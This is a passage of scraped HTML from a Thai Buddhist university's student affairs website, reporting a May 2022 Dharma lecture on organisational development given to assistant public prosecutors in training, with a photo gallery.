97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://stud.mcu.ac.th/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
<p><strong>“ผอ.กองกิจการนิสิต มจร เป็นวิทยากรบรรยายแก่อัยการผู้ช่วย รุ่นที่ 62”</strong></p>
<p>วันนี้ (10 พ.ค.2565) เวลา 13.00-14.00น. ที่อาคารหอฉันชั้น 4 มจร วังน้อย พระนครศรีอยุธยา <strong>พระเดชพระคุณพระธรรมวชิรมุนี วิ.</strong> ผู้อำนวยการสถาบันวิปัสสนาธุระ มจร เมตตาอาราธนา<strong>พระมหาประยูร โชติวโร,ดร.</strong> ผู้อำนวยการกองกิจการนิสิต มจร บรรยายธรรมเรื่อง “<strong>ธรรมะกับการพัฒนาองค์กร</strong>” แก่ ข้าราชการอัยการผู้ช่วย โดยมี <strong>นางกุสุมา เมฆเมฆา</strong> รองอธิบดีอัยการ สถาบันพัฒนาข้าราชการฝ่ายอัยการ เป็นประธานฝ่ายคฤหัสถ์</p>
<p>กิจกรรมดังกล่าวดำเนินการโดย สถาบันวิปัสสนาธุระ มจร ร่วมกับ สถาบันพัฒนาข้าราชการฝ่ายอัยการ สำนักงานอัยการสูงสุด ได้กำหนดจัดโครงการฝึกอบรม “หลักสูตรการฝึกอบรมอัยการผู้ช่วย รุ่นที่ 62 ระหว่างวันที่ 9-11 พฤษภาคม 2565 โดยมี <strong>ศ.ดร.พระธรรมวัชรบัณฑิต</strong> อธิการบดี เป็นประธานเปิดโครงการ มี <strong>พระธรรมวชิรมุนี วิ. เ</strong>ป็นพระวิปัสสนาจารย์ เมตตาอบรมการเจริญวิปัสสนากรรมฐานและมีผู้บริหารรรวมเป็นวิทยากร</p>
<p>&nbsp;</p>
<p><a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924.jpg"><img fetchpriority="high" class="alignnone size-full wp-image-8789"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a> <a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942925.jpg"><img loading="lazy" class="size-full wp-image-8790 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942925.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942925.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942925-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942925-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942925-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942925-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a> <a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942926.jpg"><img loading="lazy" class="size-full wp-image-8791 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942926.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942926.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942926-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942926-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942926-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942926-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a> <a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942927.jpg"><img loading="lazy" class="size-full wp-image-8792 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942927.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942927.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942927-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942927-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942927-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942927-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a> <a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942928.jpg"><img loading="lazy" class="size-full wp-image-8793 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942928.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942928.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942928-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942928-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942928-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942928-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a> <a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942929.jpg"><img loading="lazy" class="size-full wp-image-8794 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942929.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942929.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942929-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942929-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942929-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942929-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a> <a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942930.jpg"><img loading="lazy" class="size-full wp-image-8795 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942930.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942930.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942930-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942930-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942930-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942930-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a> <a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942931.jpg"><img loading="lazy" class="size-full wp-image-8796 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942931.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942931.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942931-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942931-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942931-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942931-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a> <a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942932.jpg"><img loading="lazy" class="size-full wp-image-8797 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942932.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942932.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942932-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942932-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942932-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942932-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a></p>
<p><a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924.jpg"><img loading="lazy" class="size-full wp-image-8789 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942924-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a><a href="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942933.jpg"><img loading="lazy" class="size-full wp-image-8798 aligncenter"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942933.jpg" alt="" width="1568" height="1044" srcset="https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942933.jpg 1568w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942933-300x200.jpg 300w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942933-1024x682.jpg 1024w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942933-768x511.jpg 768w, https://stud.mcu.ac.th/wp-content/uploads/2022/05/S__27942933-1536x1023.jpg 1536w" sizes="(max-width: 1568px) 100vw, 1568px" /></a></p>





									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="8787"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1,083</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fp%3D8787" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=%E2%80%9C%E0%B8%9C%E0%B8%AD.%E0%B8%81%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%99%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%95+%E0%B8%A1%E0%B8%88%E0%B8%A3+%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%81%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B9%88%E0%B8%A7%E0%B8%A2+%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88+62%E2%80%9D&body=https%3A%2F%2Fstud.mcu.ac.th%2F%3Fp%3D8787" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="https://stud.mcu.ac.th/?author=2"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img width="80" height="80"  data-src="https://stud.mcu.ac.th/wp-content/uploads/2019/04/bancha-150x150.png" class="avatar avatar-80 photo" alt="" decoding="async"  data-srcset="https://stud.mcu.ac.th/wp-content/uploads/2019/04/bancha-150x150.png 150w, https://stud.mcu.ac.th/wp-content/uploads/2019/04/bancha.png 200w" sizes="(max-width: 80px) 100vw, 80px" /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://stud.mcu.ac.th/?author=2"><span class="post-author-name">บัญชา นารี</span></a>
	</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item facebook">
					<a href="https://www.facebook.com/buncha.konsrangphap"
					   target="_blank"><i class="fa fa-facebook"></i></a>
				</li>
								<li class="social-item site">
					<a href="http://buncha+2558"
					   target="_blank"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://stud.mcu.ac.th/?p=9639" rel="prev">ประกาศรับสมัครสอบคัดเลือกบุคคลเพื่อบรรจุและแต่งตั้งเป็นบุคลากร และลูกจ้างมหาวิทยาลัย ๓๕ อัตรา</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://stud.mcu.ac.th/?p=8801" rel="next">ผอ.กองกิจการนิสิต ร่วมประชุมพิจารณาคัดเลือกนักศึกษาเพื่อรับรางวัลพระราชทาน ระดับอุดมศึกษา เขตภาคกลาง ประจำปีการศึกษา 2564</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_230333575_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_230333575_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_230333575_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_230333575_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-14590 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://stud.mcu.ac.th/?cat=2">ประชาสัมพันธ์</a></span></div>			<a  title="มจร. ขอนแก่นร่วมใจ! จัดงานบุปผชาติสักการะบูชา พุทธมณฑลอีสาน ประจำปี 2569" data-src="https://stud.mcu.ac.th/wp-content/uploads/2026/01/615068768_1341518247992641_1105339113103756022_n-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;615068768_1341518247992641_1105339113103756022_n-86x64.jpg&quot;,&quot;210&quot;:&quot;615068768_1341518247992641_1105339113103756022_n-210x136.jpg&quot;,&quot;279&quot;:&quot;615068768_1341518247992641_1105339113103756022_n-279x220.jpg&quot;,&quot;357&quot;:&quot;615068768_1341518247992641_1105339113103756022_n-357x210.jpg&quot;,&quot;750&quot;:&quot;615068768_1341518247992641_1105339113103756022_n-750x430.jpg&quot;,&quot;2048&quot;:&quot;615068768_1341518247992641_1105339113103756022_n.jpg&quot;}}"					class="img-holder" href="https://stud.mcu.ac.th/?p=14590"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://stud.mcu.ac.th/?p=14590" title="มจร. ขอนแก่นร่วมใจ! จัดงานบุปผชาติสักการะบูชา พุทธมณฑลอีสาน ประจำปี 2569">
			<span class="post-title">
				มจร. ขอนแก่นร่วมใจ! จัดงานบุปผชาติสักการะบูชา พุทธมณฑลอีสาน ประจำปี 2569			</span>
	</a>
	</p></div>
</div >
<div  class="post-14578 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://stud.mcu.ac.th/?cat=2">ประชาสัมพันธ์</a></span></div>			<a  title="อายุวัฒนมงคล ๘๘ ปี สมเด็จพระพุทธโฆษาจารย์ (ประยุทธ์ ปยุตฺโต ป.ธ.๙)" data-src="https://stud.mcu.ac.th/wp-content/uploads/2026/01/615036157_889759170095877_2180961884652283616_n-e1768188127395-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;615036157_889759170095877_2180961884652283616_n-e1768188127395-86x64.jpg&quot;,&quot;210&quot;:&quot;615036157_889759170095877_2180961884652283616_n-e1768188127395-210x136.jpg&quot;,&quot;279&quot;:&quot;615036157_889759170095877_2180961884652283616_n-e1768188127395-279x220.jpg&quot;,&quot;357&quot;:&quot;615036157_889759170095877_2180961884652283616_n-e1768188127395-357x210.jpg&quot;,&quot;750&quot;:&quot;615036157_889759170095877_2180961884652283616_n-e1768188127395-750x430.jpg&quot;,&quot;1120&quot;:&quot;615036157_889759170095877_2180961884652283616_n-e1768188127395.jpg&quot;}}"					class="img-holder" href="https://stud.mcu.ac.th/?p=14578"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://stud.mcu.ac.th/?p=14578" title="อายุวัฒนมงคล ๘๘ ปี สมเด็จพระพุทธโฆษาจารย์ (ประยุทธ์ ปยุตฺโต ป.ธ.๙)">
			<span class="post-title">
				อายุวัฒนมงคล ๘๘ ปี สมเด็จพระพุทธโฆษาจารย์ (ประยุทธ์ ปยุตฺโต ป.ธ.๙)			</span>
	</a>
	</p></div>
</div >
<div  class="post-14562 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://stud.mcu.ac.th/?cat=2">ประชาสัมพันธ์</a></span></div>			<a  title="&#8220;นโยบาย No Gift Policy งดให้ งดรับของขวัญ&#8221;" data-src="https://stud.mcu.ac.th/wp-content/uploads/2025/12/605145915_1418596490064295_2466838829312163682_n-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;605145915_1418596490064295_2466838829312163682_n-86x64.jpg&quot;,&quot;210&quot;:&quot;605145915_1418596490064295_2466838829312163682_n-210x136.jpg&quot;,&quot;279&quot;:&quot;605145915_1418596490064295_2466838829312163682_n-279x220.jpg&quot;,&quot;357&quot;:&quot;605145915_1418596490064295_2466838829312163682_n-357x210.jpg&quot;,&quot;750&quot;:&quot;605145915_1418596490064295_2466838829312163682_n-750x430.jpg&quot;,&quot;1280&quot;:&quot;605145915_1418596490064295_2466838829312163682_n.jpg&quot;}}"					class="img-holder" href="https://stud.mcu.ac.th/?p=14562"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://stud.mcu.ac.th/?p=14562" title="&#8220;นโยบาย No Gift Policy งดให้ งดรับของขวัญ&#8221;">
			<span class="post-title">
				&#8220;นโยบาย No Gift Policy งดให้ งดรับของขวัญ&#8221;			</span>
	</a>
	</p></div>
</div >
<div  class="post-14534 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://stud.mcu.ac.th/?cat=2">ประชาสัมพันธ์</a></span></div>			<a  title="กำหนดการพิธีประสาทปริญญา 2568 (ไทย) Graduation Ceremony Schedule 2025 (English)" data-src="https://stud.mcu.ac.th/wp-content/uploads/2025/12/593293155_1399757615281516_2324811213977130570_n-1-e1764647571730-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/stud.mcu.ac.th\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;593293155_1399757615281516_2324811213977130570_n-1-e1764647571730-86x64.jpg&quot;,&quot;210&quot;:&quot;593293155_1399757615281516_2324811213977130570_n-1-e1764647571730-210x136.jpg&quot;,&quot;279&quot;:&quot;593293155_1399757615281516_2324811213977130570_n-1-e1764647571730-279x220.jpg&quot;,&quot;357&quot;:&quot;593293155_1399757615281516_2324811213977130570_n-1-e1764647571730-357x210.jpg&quot;,&quot;750&quot;:&quot;593293155_1399757615281516_2324811213977130570_n-1-e1764647571730-750x430.jpg&quot;,&quot;1372&quot;:&quot;593293155_1399757615281516_2324811213977130570_n-1-e1764647571730.jpg&quot;}}"					class="img-holder" href="https://stud.mcu.ac.th/?p=14534"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://stud.mcu.ac.th/?p=14534" title="กำหนดการพิธีประสาทปริญญา 2568 (ไทย) Graduation Ceremony Schedule 2025 (English)">
			<span class="post-title">
				กำหนดการพิธีประสาทปริญญา 2568 (ไทย) Graduation Ceremony Schedule 2025 (English)			</span>
	</a>
	</p></div>
</div >
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_453513667 = '{"query":{"paginate":"next_prev","count":4,"posts_per_page":4,"post__not_in":[8787],"ignore_sticky_posts":1,"category__in":[2],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"0ff4e05"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="453513667"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="453513667" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_230333575_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_230333575_2">
			<script>var bs_deferred_loading_bsd_relatedposts_230333575_2 = '{"query":{"paginate":"next_prev","count":4,"author":2,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"2df2921"}';</script>
		</div>
				</div>
				</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer boxed">
		<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/studmcu" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-name">กองกิจการนิสิต สำนักงานอธิการบดี</span><span class="item-title-join"></span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-name">MCU TV สถานีโทรทัศน์เพื่อการศึกษา @OfficialTBCChannel</span><span class="item-title-join"></span></a></li>			</ul>
		</div>
				</div>
	</div>
</div>
<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								
		<div id="recent-posts-3" class=" h-ni h-c h-c-81d742 w-nt footer-widget footer-column-1 widget widget_recent_entries">
		<div class="section-heading sh-t1 sh-s1"><span class="h-text">เรื่องล่าสุด</span></div>
		<ul>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14625">การจับฉลากหมายเลขผู้ลงสมัครเลือกตั้ง &#8220;นายกองค์กรบริหารนิสิต และรองนายกองค์กรบริหารนิสิต&#8221; มหาวิทยาลัยมหาจุฬาลงกรณราชวิทยาลัย (ส่วนกลาง)</a>
											<span class="post-date">15 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14616">ขั้นตอนทำหนังสือเดินทางของพระภิกษุ -สามเณร&#8230;..</a>
											<span class="post-date">15 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14632">รองผู้อำนวยการกองกิจการนิสิต นำบุคลากรในส่วนงาน ใส่บาตรคณะพระวิปัสสนาผู้เข้าอบรม จำนวน ๑๐๐ รูป</a>
											<span class="post-date">14 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14600">ขั้นตอนการส่งรายงานการปฏิบัติศาสนกิจ และการปฏิบัติงานบริการสังคม รุ่น 71/2568</a>
											<span class="post-date">13 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14590">มจร. ขอนแก่นร่วมใจ! จัดงานบุปผชาติสักการะบูชา พุทธมณฑลอีสาน ประจำปี 2569</a>
											<span class="post-date">12 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14584">มูลนิธิศิษย์เก่า มจร ขอเชิญร่วมพิธีมอบทุนการศึกษา วันศุกร์ที่ 6 กุมภาพันธ์ พ.ศ. 2569 </a>
											<span class="post-date">12 มกราคม 2026</span>
									</li>
											<li>
					<a href="https://stud.mcu.ac.th/?p=14578">อายุวัฒนมงคล ๘๘ ปี สมเด็จพระพุทธโฆษาจารย์ (ประยุทธ์ ปยุตฺโต ป.ธ.๙)</a>
											<span class="post-date">12 มกราคม 2026</span>
									</li>
					</ul>

		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
